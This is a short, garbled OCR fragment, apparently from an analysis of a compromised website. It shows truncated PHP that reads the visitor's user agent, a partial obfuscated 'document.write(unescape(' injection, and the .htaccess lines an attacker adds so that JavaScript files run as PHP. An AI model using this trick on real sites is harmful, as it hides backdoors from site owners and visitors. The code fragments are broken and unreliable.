
<?php
$de="
HTTP_USER_AGENT
“;$ar=$_SE
"Document.write(unescape("%
In addition to that, the .htaccess is modified so that
the above PHP code can be executed from inside the
javascript file. This is what is added:
AddHandler php5-script .js
AddType application/x-httpd-php
.js